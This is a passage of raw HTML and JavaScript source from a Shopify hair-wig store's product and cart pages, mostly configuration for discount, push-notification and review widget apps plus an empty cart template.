r&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1487891103827",
      collection_id: "260828135507",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/cart/?view=ajax
body_size: 2843
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Your cart is currently empty.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/en-ca/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Leave a note with your order...✍" onclick="showNote()">Leave a note with your order...✍ </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Subtotal</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Shipping</p>
          <p class="a-right mb0">Free</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 